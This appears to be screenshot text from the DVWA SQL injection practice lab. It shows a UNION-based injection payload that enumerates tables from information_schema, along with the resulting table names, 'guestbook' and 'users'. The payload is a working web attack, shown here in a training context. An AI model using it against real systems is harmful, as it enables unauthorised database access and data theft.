 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: admin
Surname: admin
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: 1
Surname: guestbook
ID: 1 union select 1,table_name from information_schema.tables where table_schema=0x64767761#
First name: 1
Surname: users